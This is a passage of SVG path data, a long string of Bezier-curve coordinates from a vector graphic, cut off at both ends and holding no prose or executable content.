19.7275 27.0839 19.605 27.3292C19.556 27.4273 19.4897 27.5497 19.4575 27.6011C19.2481 27.9365 19.2886 27.95 19.5217 27.6225ZM18.7896 27.2769C18.8009 27.2376 18.7897 27.1175 18.7648 27.0101C18.7399 26.9026 18.7133 26.6924 18.7057 26.5429C18.698 26.3934 18.6806 26.2618 18.6669 26.2504C18.6532 26.239 18.6443 26.2001 18.6471 26.1639C18.655 26.0635 18.6277 26.1163 18.6117 26.2324C18.5956 26.35 18.5952 26.4305 18.6099 26.6282C18.6157 26.7056 18.6157 26.8263 18.6099 26.8965C18.589 27.152 18.7361 27.4634 18.7896 27.2769ZM13.1162 22.1144C13.1509 22.0998 13.27 22.0609 13.3809 22.028C13.4919 21.9951 13.5918 21.9574 13.603 21.9442C13.6143 21.9311 13.7242 21.8762 13.8473 21.8223C13.9705 21.7684 14.0768 21.7176 14.0837 21.7095C14.0906 21.7013 14.2099 21.6372 14.349 21.5669C14.6575 21.4111 15.0817 21.1619 15.3773 20.9631C15.4985 20.8816 15.6561 20.7782 15.7275 20.7333C15.9399 20.5999 15.9744 20.5687 16.0548 20.4372C16.1536 20.2757 16.4563 19.9624 16.5816 19.8921C16.6607 19.8477 16.7067 19.7902 16.6455 19.8122C16.5919 19.8315 16.1707 20.1342 16.0577 20.2346C16.0123 20.275 15.8564 20.394 15.7113 20.499C15.5661 20.604 15.412 20.7216 15.3687 20.7602C15.2899 20.8306 15.2774 20.838 15.1235 20.9048C15.0778 20.9247 15.0307 20.9526 15.0189 20.9668C15.0071 20.9811 14.9539 21.0108 14.9007 21.0329C14.8475 21.055 14.7625 21.1074 14.7119 21.1493C14.6613 21.1912 14.6055 21.2234 14.588 21.2209C14.5705 21.2184 14.4972 21.263 14.4252 21.3201C14.3531 21.3771 14.2776 21.4271 14.2575 21.4311C14.2374 21.4351 14.1903 21.4627 14.153 21.4924C14.1157 21.5222 14.0537 21.563 14.0153 21.5831C13.9768 21.6033 13.9067 21.6444 13.8595 21.6747C13.8123 21.7049 13.693 21.7596 13.5944 21.7964C13.4958 21.8332 13.4032 21.8775 13.3887 21.895C13.3742 21.9125 13.3167 21.9451 13.261 21.9676C13.0438 22.0552 12.9784 22.0864 12.9226 22.1292L12.8646 22.1736L12.9589 22.1572C13.0108 22.1483 13.0816 22.129 13.1162 22.1144ZM19.16 27.3461C19.1662 27.3295 19.2058 27.2666 19.248 27.2062C19.2902 27.1458 19.3751 27.0061 19.4366 26.8958C19.5142 26.7565 19.5643 26.6872 19.6006 26.6692C19.6326 26.6534 19.7042 26.5695 19.7851 26.4533C19.8578 26.3488 19.9786 26.1821 20.0537 26.0829C20.1287 25.9837 20.1894 25.8952 20.1886 25.8863C20.1831 25.8297 19.8336 26.2227 19.6384 26.5051C19.6079 26.5491 19.5312 26.6558 19.4679 26.7421C19.3584 26.8912 19.3138 26.9676 19.2012 27.1989C19.1393 27.3259 19.1274 27.3585 19.1392 27.3683C19.1444 27.3726 19.1537 27.3626 19.16 27.3461ZM18.9542 26.9472C18.9873 26.897 19.0161 26.8432 19.0182 26.8276C19.0203 26.812 19.0614 26.7429 19.1095 26.674C19.2198 26.516 19.3081 26.3198 19.2903 26.2724C19.2745 26.2304 19.3111 25.9785 19.3451 25.8956C19.3579 25.8645 19.3708 25.8056 19.3739 25.7648C19.3844 25.6265 19.539 24.9535 19.5684 24.9181C19.5845 24.8988 19.6057 24.8495 19.6155 24.8085C19.6645 24.6054 19.6948 24.5148 19.8744 24.035C19.9809 23.7504 20.0884 23.4633 20.1131 23.3971C20.1378 23.3309 20.1875 23.1947 20.2235 23.0944C20.2594 22.9941 20.3161 22.8495 20.3494 22.7731C20.4407 22.5639 20.467 22.4584 20.4543 22.3518C20.4431 22.2577 20.48 22.1716 20.5179 22.2031C20.547 22.2273 20.589 22.1633 20.6464 22.0071C20.6753 21.9286 20.7317 21.7922 20.7717 21.704C20.8735 21.4797 21.0423 21.051 21.0535 20.9884C21.0714 20.8888 21.1319 20.697 21.1538 20.6706C21.1761 20.6438 21.2324 20.4274 21.3147 20.0527C21.3394 19.9408 21.3874 19.7961 21.4215 19.7312C21.4556 19.6664 21.487 19.5593 21.4911 19.4934C21.5298 18.8798 21.5961 18.644 21.6452 18.945L21.6634 19.0569L21.6815 18.9785C21.6915 18.9354 21.6954 18.8784 21.6903 18.8518C21.6852 18.8252 21.6918 18.7549 21.7049 18.6956C21.718 18.6363 21.7304 18.5391 21.7324 18.4797C21.7353 18.395 21.7674 18.3159 21.881 18.1134C22.0825 17.7544 22.1294 17.6885 22.7626 16.8736C23.2841 16.2025 23.5137 15.8859 23.6695 15.6233C23.7316 15.5186 23.8374 15.3431 23.9048 15.2331C24.0272 15.0333 24.1938 14.7391 24.2956 14.5431C24.3739 14.3924 24.3889 14.3662 24.4214 14.3231C24.4579 14.2748 24.4648 14.2254 24.4398 14.191C24.4247 14.1703 24.3364 14.2633 24.0185 14.6353C23.7973 14.8941 23.611 15.1085 23.6045 15.1119C23.5981 15.1152 23.5878 15.1279 23.5817 15.1402C23.5335 15.2373 23.3462 15.4622 23.2662 15.5188C23.2133 15.5563 23.0588 15.7147 22.9228 15.8709C22.3483 16.5308 21.9485 17.0083 21.9177 17.0712C21.8065 17.2978 21.7815 17.3383 21.7487 17.3443C21.7258 17.3485 21.7167 17.3675 21.7227 17.3986C21.7283 17.4278 21.7153 17.4569 21.6892 17.4736C21.6658 17.4885 21.6514 17.5149 21.6573 17.5322C21.6636 17.5507 21.6144 17.6342 21.5371 17.736C21.4294 17.8779 21.4167 17.8898 21.4656 17.8035C21.4983 17.7457 21.5349 17.6697 21.547 17.6345C21.5684 17.5725 21.7098 17.2873 21.832 17.0599C21.9146 16.906 22.5392 16.1539 22.8848 15.792C23.0419 15.6275 23.3193 15.3183 23.5013 15.105C23.6833 14.8917 23.9402 14.598 24.0722 14.4524C24.2304 14.2779 24.3271 14.155 24.3557 14.0922C24.3875 14.0226 24.4094 13.996 24.4372 13.9936C24.4649 13.9911 24.4688 14.0039 24.4515 14.0411C24.423 14.1024 24.4498 14.1332 24.4898 14.0851C24.5264 14.041 24.5117 13.9319 24.4695 13.9345C24.4522 13.9356 24.4196 13.9261 24.397 13.9133C24.367 13.8964 24.3402 13.907 24.2978 13.9523C23.8381 14.4442 23.799 14.482 23.7628 14.4696C23.7302 14.4585 23.754 14.4262 23.9533 14.2114C24.0786 14.0763 24.2103 13.9334 24.2458 13.8938C24.2906 13.844 24.3212 13.8277 24.3451 13.8409C24.4126 13.8781 24.6022 13.6835 25.3142 12.846C25.6919 12.4016 26.027 12.0136 26.0589 11.9836C26.1443 11.9035 26.0999 11.8928 26.0053 11.9706C25.8678 12.0838 25.6732 12.2936 25.0921 12.9554C24.8806 13.1963 24.6801 13.4214 24.6466 13.4557C24.6131 13.4901 24.5583 13.5686 24.525 13.6302C24.46 13.7503 24.3556 13.811 24.2972 13.7625C24.2604 13.732 24.2432 13.7405 24.1048 13.8575C23.919 14.0146 23.6839 14.2621 23.2181 14.7909C22.8976 15.1548 22.6049 15.4571 22.5582 15.4726C22.5432 15.4776 22.4395 15.594 22.3277 15.7313C22.0865 16.0276 22.1612 15.94 21.7695 16.3857C21.4502 16.7491 21.3487 16.8552 21.2343 16.9454C21.2021 16.9707 21.1532 17.0153 21.1255 17.0443C21.0552 17.1183 20.8705 17.261 20.8323 17.271C20.8147 17.2755 20.7782 17.3009 20.7509 17.3275C20.7237 17.354 20.6609 17.3902 20.6114 17.4077C20.5618 17.4253 20.5194 17.4532 20.5172 17.4698C20.5135 17.4965 20.2952 17.5919 20.2433 17.5895C20.2322 17.589 20.1784 17.6131 20.1236 17.643C19.9801 17.7213 19.7413 17.7915 19.6535 17.7812C19.6119 17.7763 19.5319 17.7899 19.4757 17.8115C19.4194 17.833 19.3416 17.862 19.3027 17.876C19.215 17.9074 18.9852 17.933 18.9621 17.9138C18.9527 17.906 18.9188 17.9121 18.8869 17.9275C18.8549 17.9428 18.8067 17.9463 18.7797 17.9353C18.7528 17.9243 18.7233 17.9242 18.7142 17.9352C18.7051 17.9462 18.6638 17.9572 18.6223 17.9596C18.5809 17.962 18.5144 17.9777 18.4745 17.9944C18.4345 18.0111 18.3777 18.0181 18.3483 18.0099C18.2938 17.9949 17.4922 18.0777 17.4098 18.1069C17.3148 18.1405 17.2099 18.1499 17.0915 18.1356C17.0239 18.1274 16.9623 18.1283 16.9546 18.1376C16.9469 18.1468 16.7968 18.1681 16.6209 18.1848C16.4451 18.2015 16.2373 18.2277 16.1592 18.2429C16.0811 18.258 15.956 18.2741 15.881 18.2786C15.8061 18.2831 15.6466 18.2939 15.5265 18.3026C15.1844 18.3274 15.2072 18.2746 15.5582 18.2288C15.7285 18.2065 15.8835 18.1937 15.9027 18.2003C15.9219 18.2069 15.9479 18.1999 15.9605 18.1847C15.9731 18.1696 16.0091 18.1594 16.0404 18.1621C16.0718 18.1648 16.18 18.1509 16.2809 18.1313C16.3818 18.1116 16.4745 18.0985 16.4869 18.1023C16.4993 18.106 16.5842 18.0986 16.6756 18.0859C16.9001 18.0546 17.1004 18.0374 17.1967 18.0411C17.2405 18.0428 17.3235 18.0304 17.3811 18.0135C17.4387 17.9967 17.6189 17.968 17.7815 17.9498C17.944 17.9316 18.1274 17.9097 18.189 17.9011C18.2506 17.8924 18.3898 17.88 18.4983 17.8735C18.6069 17.867 18.7459 17.8534 18.8073 17.8432C18.8686 17.8331 18.9305 17.8287 18.9447 17.8334C18.9589 17.8381 19.0391 17.8275 19.1229 17.8098C19.2067 17.792 19.2961 17.774 19.3215 17.7696C19.347 17.7653 19.4369 17.741 19.5214 17.7157C19.6058 17.6904 19.7188 17.6635 19.7724 17.656C19.8261 17.6485 19.9364 17.6126 20.0176 17.5762C20.0989 17.5399 20.2269 17.4922 20.3021 17.4701C20.3773 17.4481 20.4504 17.4161 20.4646 17.399C20.4788 17.3819 20.5452 17.3362 20.6121 17.2975C20.861 17.1535 21.1264 16.9196 21.4954 16.5189C21.6077 16.3971 21.708 16.2946 21.7184 16.2911C21.7288 16.2877 21.8605 16.1399 22.0111 15.9628C22.3009 15.6218 22.6 15.297 23.1125 14.7663C23.1729 14.7037 23.3445 14.5144 23.4939 14.3456C23.6432 14.1768 23.776 14.0352 23.7889 14.0309C23.8018 14.0266 23.86 13.9738 23.9182 13.9135C23.9764 13.8532 24.0561 13.7837 24.0953 13.7592C24.1704 13.7122 24.204 13.6535 24.1714 13.6264C24.1607 13.6175 24.1384 13.6266 24.1218 13.6465C24.1053 13.6665 24.0806 13.6812 24.067 13.6792C24.0535 13.6772 24.0054 13.7181 23.9603 13.77C23.9151 13.8219 23.8574 13.8682 23.832 13.8728C23.8066 13.8775 23.7489 13.9271 23.7037 13.9831C23.6586 14.0391 23.6138 14.0784 23.6042 14.0704C23.5945 14.0624 23.5776 14.0782 23.5666 14.1055C23.5489 14.1494 23.5226 14.1832 23.4076 14.3094C23.3918 14.3267 23.2979 14.4155 23.1989 14.5068C23.0999 14.5982 23.0013 14.6937 22.9797 14.7192C22.9581 14.7446 22.8832 14.8173 22.8132 14.8807C22.7433 14.944 22.5549 15.1426 22.3947 15.3219C22.2345 15.5012 22.0477 15.7011 21.9797 15.766C21.9116 15.831 21.7016 16.0683 21.513 16.2935C21.3244 16.5186 21.1178 16.7588 21.0538 16.8271C20.9898 16.8955 20.9103 16.9834 20.8771 17.0225C20.8439 17.0616 20.8009 17.0969 20.7816 17.1009C20.7623 17.105 20.7008 17.1534 20.6451 17.2085C20.5893 17.2635 20.5235 17.3083 20.499 17.308C20.4744 17.3076 20.3895 17.3316 20.3102 17.3613C20.1539 17.4198 19.8055 17.4705 19.6796 17.4531C19.6364 17.4471 19.5914 17.4538 19.5796 17.4681C19.5678 17.4823 19.5497 17.4869 19.5393 17.4783C19.5289 17.4697 19.5113 17.4737 19.5 17.4873C19.4887 17.5009 19.4086 17.5197 19.3219 17.5293C19.2352 17.5388 19.1572 17.5551 19.1486 17.5654C19.14 17.5758 19.0124 17.5957 18.8652 17.6097C18.7179 17.6237 18.5086 17.6482 18.4001 17.6643C18.2917 17.6804 18.1923 17.6848 18.1794 17.6741C18.1664 17.6633 18.1365 17.6668 18.1128 17.6819C18.0892 17.697 18.062 17.7028 18.0523 17.6947C18.0426 17.6867 18.0268 17.6898 18.017 17.7015C17.9958 17.7271 17.8057 17.7424 17.7794 17.7206C17.7693 17.7121 17.7292 17.7179 17.6904 17.7334C17.6272 17.7586 17.3392 17.7946 17.1844 17.7966C17.1521 17.7971 17.0064 17.8109 16.8606 17.8274C16.7148 17.8439 16.5512 17.8562 16.4971 17.8546C16.443 17.8531 16.389 17.8629 16.3771 17.8764C16.3651 17.8898 16.3129 17.9046 16.2609 17.9092C16.1647 17.9176 16.0154 17.9451 15.8381 17.9872C15.51 18.0649 15.3457 18.0974 15.3333 18.0871C15.3255 18.0806 15.3098 18.0867 15.2983 18.1005C15.2734 18.1305 14.9398 18.1705 14.9114 18.1469C14.875 18.1167 15.0888 18.0468 15.2682 18.0302C15.2947 18.0277 15.4262 17.9927 15.5605 17.9524C15.6947 17.912 15.8168 17.8891 15.8316 17.9015C15.8465 17.9138 15.8664 17.9147 15.8757 17.9035C15.9233 17.8462 17.2746 17.6484 17.3261 17.6912C17.3326 17.6965 17.4245 17.6842 17.5305 17.6637C17.6364 17.6432 17.8686 17.6124 18.0464 17.5952C18.4278 17.5585 18.9781 17.4852 19.1069 17.454C19.277 17.4129 19.1713 17.3834 18.948 17.4098C18.8271 17.424 18.718 17.4272 18.7055 17.4169C18.693 17.4065 18.6751 17.4074 18.6655 17.4188C18.656 17.4303 18.4102 17.459 18.1192 17.4826C17.8282 17.5062 17.587 17.5294 17.5831 17.5341C17.5792 17.5388 17.5006 17.5515 17.4084 17.5624C17.2048 17.5864 16.8689 17.6345 16.7198 17.6609C16.6125 17.6799 15.9961 17.7716 15.8015 17.7976C15.7475 17.8048 15.6737 17.8147 15.6376 17.8196C15.6014 17.8246 15.4706 17.8523 15.3468 17.8812C15.2231 17.9102 15.0318 17.9428 14.9218 17.9538C14.8118 17.9647 14.6712 17.9884 14.6093 18.0065C14.5114 18.035 14.2618 18.0676 13.7148 18.1234C13.6357 18.1314 13.5602 18.1291 13.5471 18.1182C13.534 18.1074 13.4558 18.1027 13.3733 18.108C13.0908 18.1259 13.0009 18.1263 12.9543 18.1099C12.9286 18.1009 12.9084 18.1016 12.9094 18.1115C12.9111 18.1287 13.0659 18.1735 13.2113 18.1988C13.2496 18.2054 13.3475 18.2256 13.429 18.2436C13.5638 18.2733 13.9925 18.255 14.355 18.204C14.6267 18.1658 14.8587 18.1699 14.8235 18.2123C14.7949 18.2468 14.6484 18.2764 14.4662 18.2845C14.3457 18.2898 14.2062 18.3049 14.1561 18.3179L14.065 18.3416L14.2298 18.3721C14.3204 18.3889 14.4602 18.4024 14.5404 18.4021C14.6207 18.4019 14.6937 18.4078 14.7027 18.4153C14.7117 18.4228 14.7846 18.4288 14.8646 18.4287C14.9447 18.4285 15.0618 18.4352 15.1249 18.4436C15.188 18.4519 15.3288 18.4548 15.4378 18.4501C15.5468 18.4453 15.734 18.4464 15.8538 18.4525C16.0825 18.4641 16.4595 18.4559 16.7631 18.4328C16.8622 18.4252 17.0099 18.4201 17.0914 18.4214C17.4105 18.4266 17.7238 18.3987 17.7545 18.3625C17.7675 18.3472 17.8463 18.3203 17.9297 18.3028C18.0131 18.2853 18.1348 18.2551 18.2002 18.2356C18.2655 18.2162 18.3254 18.2056 18.3332 18.212C18.3654 18.2387 18.2778 18.3007 18.198 18.3077C18.1508 18.3119 18.1055 18.3233 18.0974 18.3331C18.0892 18.3429 18.075 18.3446 18.0657 18.3369C18.0565 18.3293 18.0311 18.333 18.0093 18.3453C17.9774 18.3633 18.2594 18.3597 18.3468 18.341C18.3595 18.3383 18.43 18.3258 18.5033 18.3132C18.7159 18.2769 19.2061 18.1419 19.423 18.06L19.5535 18.0107L19.3358 18.0349C19.216 18.0483 19.0737 18.0756 19.0195 18.0957C18.9653 18.1157 18.9147 18.1269 18.907 18.1206C18.8994 18.1142 18.8075 18.1343 18.7029 18.1652C18.5064 18.2232 18.3641 18.2419 18.394 18.2058C18.4091 18.1877 18.4985 18.1564 18.7108 18.0949C18.744 18.0853 18.8802 18.0495 19.0133 18.0153C19.2346 17.9586 19.3304 17.9392 19.4988 17.9171C19.5317 17.9128 19.5825 17.8996 19.6117 17.8879C19.6835 17.859 19.7585 17.9192 19.6984 17.9575C19.6272 18.0029 19.665 18.002 19.8258 17.9545C19.9097 17.9296 19.9981 17.9073 20.0224 17.9048C20.0466 17.9023 20.1255 17.8783 20.1977 17.8515C20.5358 17.7259 20.6129 17.7436 20.5592 17.9349C20.541 18 20.5125 18.0696 20.496 18.0895C20.4795 18.1094 20.4614 18.1481 20.456 18.1755C20.4505 18.2028 20.3986 18.2901 20.3406 18.3694C20.2826 18.4488 20.2188 18.5426 20.1987 18.578C20.1787 18.6134 20.1349 18.6835 20.1014 18.7338C20.0679 18.7841 20.0188 18.8782 19.9922 18.9428C19.9655 19.0075 19.921 19.0879 19.8933 19.1216C19.8655 19.1553 19.821 19.2521 19.7944 19.3368C19.7679 19.4215 19.7299 19.5104 19.71 19.5344C19.6901 19.5583 19.6651 19.6217 19.6544 19.6753C19.6437 19.7289 19.6225 19.7796 19.6073 19.7881C19.592 19.7966 19.5631 19.8669 19.543 19.9445C19.5229 20.022 19.4883 20.1075 19.4661 20.1344C19.4439 20.1614 19.4249 20.2177 19.424 20.2597C19.4231 20.3017 19.4079 20.3655 19.3902 20.4015C19.3725 20.4376 19.3577 20.485 19.3573 20.507C19.3568 20.529 19.318 20.6944 19.271 20.8747C19.2241 21.0549 19.1856 21.2176 19.1855 21.2363C19.1853 21.3015 19.0736 21.7957 19.0536 21.8198C19.0425 21.8331 19.0378 21.8734 19.0431 21.9092C19.0483 21.945 19.0461 21.9821 19.0381 21.9918C19.0301 22.0015 19.0207 22.0448 19.0174 22.088C19.014 22.1313 18.9969 22.24 18.9794 22.3295C18.9619 22.4191 18.9447 22.5717 18.9411 22.6685C18.9376 22.7654 18.9287 22.8519 18.9213 22.8607C18.914 22.8696 18.9073 22.9314 18.9065 22.9982C18.9041 23.1874 18.8894 23.3277 18.8383 23.6479C18.82 23.7628 18.8124 23.9056 18.8215 23.9652C18.839 24.0801 18.8023 24.3841 18.7655 24.4284C18.7535 24.4428 18.7521 24.4696 18.7624 24.4879C18.7727 24.5061 18.7684 24.5733 18.7529 24.6372C18.7373 24.7012 18.7332 24.7743 18.7436 24.7998C18.7541 24.8253 18.7558 24.9081 18.7474 24.9838C18.7391 25.0596 18.7295 25.1676 18.7263 25.2238C18.723 25.2801 18.7087 25.3401 18.6946 25.3571C18.6804 25.3742 18.6702 25.4641 18.6718 25.557C18.6735 25.6499 18.6669 25.7359 18.6572 25.7481C18.6476 25.7603 18.6405 25.8207 18.6415 25.8823C18.6452 26.0982 18.7066 25.7818 18.7398 25.3757C18.7517 25.2307 18.7975 24.9714 18.8534 24.7332C18.8755 24.6388 18.8929 24.5538 18.892 24.5444C18.8888 24.5113 18.9065 24.4123 18.9533 24.202C18.9793 24.0853 18.9985 23.9594 18.9962 23.9221C18.9938 23.8848 19.0002 23.8258 19.0105 23.7909C19.0208 23.7561 19.0317 23.7084 19.0348 23.6849C19.0378 23.6614 19.0641 23.5413 19.0933 23.4179C19.1224 23.2946 19.1488 23.1582 19.152 23.1148C19.1552 23.0714 19.1655 23.0267 19.1748 23.0154C19.1842 23.0042 19.1851 22.9894 19.1769 22.9826C19.1569 22.966 19.2264 22.6292 19.2742 22.5113C19.2953 22.4594 19.3099 22.4076 19.3068 22.3964C19.2985 22.3668 19.3353 22.2089 19.3563 22.1836C19.3661 22.1719 19.3766 22.1258 19.3797 22.0813C19.3828 22.0367 19.4 21.9707 19.4178 21.9345C19.4357 21.8983 19.4494 21.8397 19.4485 21.8041C19.4475 21.7686 19.4722 21.6614 19.5034 21.5658C19.5346 21.4703 19.5765 21.3063 19.5965 21.2014C19.6165 21.0966 19.6629 20.9505 19.6996 20.8768C19.7363 20.8031 19.7774 20.6927 19.7909 20.6315C19.8044 20.5703 19.8524 20.4398 19.8974 20.3415C19.9425 20.2432 19.9921 20.1165 20.0075 20.0599C20.023 20.0033 20.0629 19.8945 20.0963 19.8181C20.1296 19.7417 20.1903 19.5793 20.231 19.4573C20.2718 19.3353 20.3481 19.1573 20.4007 19.0618C20.4533 18.9664 20.5034 18.8657 20.512 18.8382C20.5748 18.6376 20.861 18.2088 20.8955 18.2635C20.9084 18.2839 20.878 18.3528 20.805 18.4687C20.6766 18.6728 20.6384 18.7484 20.6074 18.8609C20.5949 18.9062 20.5578 18.9819 20.5251 19.0291C20.4597 19.1235 20.456 19.1311 20.3915 19.306C20.297 19.5622 20.2447 19.6953 20.1898 19.8196C20.1584 19.8905 20.1306 19.9754 20.1281 20.0083C20.1255 20.0412 20.0832 20.154 20.0342 20.2589C19.9851 20.3638 19.9273 20.513 19.9058 20.5906C19.8589 20.7595 19.8067 20.8958 19.7507 20.9955C19.728 21.036 19.7077 21.1114 19.7057 21.1632C19.7036 21.215 19.685 21.3001 19.6642 21.3523C19.6435 21.4045 19.6054 21.5462 19.5797 21.6672C19.5539 21.7882 19.519 21.9229 19.502 21.9665C19.485 22.0101 19.464 22.1124 19.4552 22.194C19.4465 22.2755 19.4138 22.404 19.3824 22.4796C19.3201 22.6297 19.2441 22.9788 19.258 23.0511C19.2628 23.0761 19.2584 23.1064 19.2483 23.1186C19.2383 23.1307 19.2276 23.1866 19.2246 23.2427C19.2216 23.2988 19.188 23.479 19.1499 23.6432C19.1119 23.8073 19.0845 23.9612 19.0891 23.9851C19.0937 24.0091 19.0909 24.0365 19.083 24.0461C19.075 24.0556 19.0613 24.1383 19.0524 24.2298C19.0436 24.3213 19.0091 24.5297 18.9757 24.6929C18.8717 25.2019 18.8176 25.5553 18.8406 25.5745C18.8493 25.5817 18.8464 25.6254 18.8341 25.6716C18.7843 25.8576 18.7711 26.0675 18.7966 26.266C18.8114 26.381 18.8227 26.5218 18.8217 26.5789C18.8202 26.6639 18.8717 27.0097 18.8892 27.0323C18.8918 27.0358 18.9211 26.9974 18.9542 26.9472ZM19.5324 27.2072C19.5971 27.0948 19.6937 26.9434 19.7469 26.8707C19.8002 26.7981 19.85 26.7225 19.8577 26.7029C19.8705 26.67 19.9281 26.5795 20.077 26.359C20.1083 26.3125 20.1388 26.2501 20.1448 26.2202C20.1508 26.1903 20.1806 26.1358 20.211 26.0992C20.2415 26.0626 20.26 26.0273 20.2522 26.0209C20.2363 26.0076 20.1207 26.149 19.9987 26.331C19.9539 26.3978 19.88 26.5069 19.8346 26.5733C19.7136 26.7502 19.5166 27.1068 19.4668 27.2391C19.443 27.3024 19.4122 27.3679 19.3982 27.3846C19.3843 27.4014 19.3823 27.4143 19.3938 27.4133C19.4053 27.4123 19.4677 27.3195 19.5324 27.2072ZM19.1337 27.0718C19.2348 26.8716 19.2712 26.8107 19.3449 26.7188C19.4335 26.6082 19.4932 26.478 19.4235 26.5474C19.4045 26.5663 19.3838 26.5917 19.3775 26.6039C19.3712 26.616 19.3333 26.6709 19.2932 26.7259C19.1898 26.8678 19.0718 27.0915 19.0916 27.1079C19.1009 27.1156 19.1198 27.0993 19.1337 27.0718ZM12.8527 21.6826C13.0092 21.6068 13.0509 21.5847 13.1604 21.52C13.2593 21.4615 13.4678 21.3519 13.6954 21.2387C13.7935 21.1899 13.933 21.1141 14.0055 21.0702C14.3229 20.878 14.3939 20.8365 14.4674 20.8001C14.5104 20.7788 14.6144 20.716 14.6987 20.6606C14.783 20.6051 14.8633 20.5613 14.8773 20.5633C14.8912 20.5653 14.9079 20.5514 14.9143 20.5324C14.9206 20.5133 15.0324 20.4327 15.1627 20.3532C15.2929 20.2737 15.4601 20.1596 15.5342 20.0996C15.6082 20.0396 15.69 19.9737 15.7159 19.9532C15.8177 19.8723 16.0585 19.734 16.2453 19.649C16.3533 19.5998 16.4502 19.5495 16.4607 19.5371C16.4711 19.5247 16.5214 19.4884 16.5724 19.4564C16.9385 19.2269 17.2309 19.0333 17.2761 18.9905C17.3242 18.9451 17.5605 18.7895 17.7795 18.6592C17.8841 18.597 17.8655 18.5812 17.7068 18.5975C17.5475 18.6139 17.404 18.6806 17.2823 18.7947C17.2296 18.8441 17.1593 18.8934 17.1261 18.9042C17.0928 18.9151 17.0371 18.9583 17.0023 19.0002C16.9674 19.0422 16.9051 19.0906 16.8638 19.108C16.8225 19.1253 16.782 19.1513 16.7738 19.1658C16.7567 19.1961 16.5921 19.3116 16.5282 19.3382C16.5045 19.3481 16.4496 19.3871 16.4064 19.4249C16.3631 19.4626 16.2761 19.5223 16.2129 19.5574C16.1497 19.5925 15.9958 19.6855 15.8709 19.7639C15.7459 19.8424 15.6091 19.9226 15.5669 19.9422C15.5247 19.9618 15.4777 19.9928 15.4626 20.0111C15.4334 20.0462 15.2894 20.1378 15.2599 20.14C15.2503 20.1407 15.1744 20.1912 15.0911 20.2522C15.0079 20.3132 14.8944 20.3852 14.839 20.4122C14.7837 20.4391 14.6747 20.5119 14.5968 20.5738C14.4684 20.676 14.4165 20.711 14.2759 20.7899C14.2509 20.8039 14.1924 20.8405 14.1458 20.8712C14.0992 20.9019 14.0406 20.9384 14.0156 20.9524C13.9496 20.9891 13.6263 21.1886 13.5903 21.2148C13.5614 21.2359 13.3714 21.3316 13.2775 21.3723C13.2537 21.3827 13.2211 21.407 13.2049 21.4264C13.1888 21.4458 13.115 21.4916 13.0409 21.5282C12.9668 21.5647 12.8973 21.6053 12.8864 21.6184C12.8756 21.6314 12.8487 21.6437 12.8268 21.6456C12.7882 21.649 12.6895 21.7284 12.7064 21.7424C12.711 21.7463 12.7768 21.7193 12.8527 21.6826ZM12.5975 21.0302C12.6796 20.9806 12.7584 20.9266 12.7726 20.9104C12.7868 20.8942 12.8344 20.8734 12.8784 20.8641C12.9223 20.8549 12.9538 20.8436 12.9482 20.839C12.9427 20.8344 13.0179 20.7943 13.1154 20.75C13.2128 20.7056 13.3034 20.6565 13.3165 20.6409C13.3503 20.6011 13.4944 20.5184 13.6542 20.4472C13.7289 20.4138 13.847 20.3486 13.9165 20.3022C13.986 20.2558 14.1393 20.1702 14.2573 20.112C14.3753 20.0538 14.5189 19.9691 14.5766 19.9237C14.6341 19.8784 14.7415 19.8044 14.8152 19.7591C14.9487 19.6772 15.3033 19.4284 15.3741 19.3672C15.4386 19.3113 15.5266 19.2476 15.6583 19.1615C15.7284 19.1156 15.8265 19.048 15.8764 19.0113C16.1559 18.8052 16.2338 18.7506 16.2729 18.7336C16.3287 18.7093 16.3363 18.6991 16.3131 18.6799C16.2709 18.6448 16.1281 18.6919 16.0651 18.7617C16.0296 18.801 15.9843 18.8368 15.9644 18.8412C15.9445 18.8456 15.8655 18.9037 15.7889 18.9702C15.7123 19.0367 15.591 19.1206 15.5195 19.1566C15.4479 19.1926 15.3381 19.2668 15.2754 19.3215C15.2127 19.3761 15.1166 19.4399 15.0618 19.4633C15.007 19.4866 14.918 19.5383 14.864 19.5783C14.8101 19.6182 14.7454 19.6552 14.7204 19.6604C14.6954 19.6657 14.6536 19.6926 14.6276 19.7203C14.6015 19.7479 14.5434 19.7802 14.4985 19.7919C14.4535 19.8036 14.3881 19.8367 14.3532 19.8655C14.3182 19.8943 14.2763 19.9211 14.2602 19.9251C14.2441 19.929 14.2055 19.9537 14.1744 19.98C13.9934 20.1329 13.5325 20.3619 13.485 20.3225C13.4575 20.2997 13.3369 20.3666 13.2117 20.4741C13.1809 20.5006 13.1346 20.5332 13.1089 20.5465C13.0832 20.5599 12.9887 20.6376 12.8991 20.7194C12.8094 20.8011 12.7222 20.8699 12.7053 20.8724C12.6884 20.8748 12.6524 20.9035 12.6253 20.9361C12.5982 20.9688 12.5392 21.0146 12.4943 21.0379C12.4494 21.0612 12.4135 21.09 12.4147 21.1018C12.4179 21.1349 12.4368 21.1275 12.5975 21.0302ZM16.7899 23.8171C16.8535 23.6775 16.8521 23.6275 16.7867 23.7063C16.7347 23.7689 16.6863 23.9311 16.7206 23.9281C16.7313 23.9272 16.7624 23.8772 16.7899 23.8171ZM19.4993 26.1134C19.5854 26.0103 19.979 25.6691 20.1267 25.5696C20.2095 25.5138 20.267 25.4546 20.3304 25.3601C20.379 25.2877 20.4463 25.1874 20.48 25.1373C20.5137 25.0872 20.5875 24.9852 20.6439 24.9106C20.7003 24.836 20.7592 24.75 20.7747 24.7195C20.7903 24.6891 20.8557 24.5801 20.9201 24.4774C20.9846 24.3748 21.054 24.2478 21.0744 24.1954C21.0948 24.1429 21.1431 24.0515 21.1818 23.9923C21.2766 23.8469 21.3058 23.7076 21.2197 23.8112C21.1872 23.8504 21.1687 23.8283 21.1334 23.708C21.1166 23.6506 21.0971 23.5984 21.0901 23.5919C21.0831 23.5854 21.0687 23.5309 21.0581 23.4707C21.0475 23.4105 21.0316 23.3553 21.0229 23.3481C21.0142 23.3409 20.9747 23.2326 20.935 23.1076C20.8393 22.8058 20.8127 22.723 20.7941 22.6694C20.7855 22.6447 20.7684 22.5833 20.7562 22.5329C20.7167 22.3703 20.6695 22.488 20.7067 22.6561C20.7665 22.9255 20.8204 23.1157 20.8498 23.1606C20.866 23.1853 20.8882 23.2378 20.8992 23.2773C20.9302 23.3892 21.0282 23.6177 21.1068 23.7614C21.1775 23.8907 21.1766 23.9612 21.1036 24.0018C21.0494 24.032 20.9387 23.8762 20.9383 23.769C20.9382 23.7421 20.9277 23.7186 20.915 23.7167C20.9023 23.7149 20.8657 23.6417 20.8335 23.554C20.8014 23.4664 20.7689 23.3896 20.7615 23.3834C20.754 23.3772 